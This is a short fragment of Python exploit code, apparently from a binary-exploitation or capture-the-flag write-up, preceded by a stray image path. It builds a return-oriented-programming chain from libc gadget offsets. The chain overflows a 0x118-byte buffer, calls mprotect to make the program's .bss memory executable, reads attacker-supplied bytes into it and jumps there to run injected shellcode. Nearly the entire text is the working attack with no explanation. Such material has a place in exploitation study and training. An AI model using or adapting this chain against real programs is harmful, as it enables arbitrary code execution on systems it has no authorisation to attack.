 rdi = libc_base + 0x000000000002a3e5
mprotect = libc_base + libc.sym['mprotect']
read = libc_base + libc.sym['read']
bss=pie_base+0x4000
pop_rsi_r15 = libc_base + 0x000000000002a3e3
pop_rdx_rbx = libc_base + 0x00000000000904a9
payload=b'a'*0x118
payload+=p64(rdi)+p64(bss)
payload+=p64(pop_rsi_r15)+p64(0x3000)+p64(0)
payload+=p64(pop_rdx_rbx)+p64(7)+p64(0)
payload+=p64(mprotect)
payload+=p64(rdi)+p64(0)
payload+=p64(pop_rsi_r15)+p64(bss+0x600)+p64(0)
payload+=p64(pop_rdx_rbx)+p64(0x100)+p64(0)
payload+=p64(read)
payload+=p64(bss+0x600)
p.sendline(payload)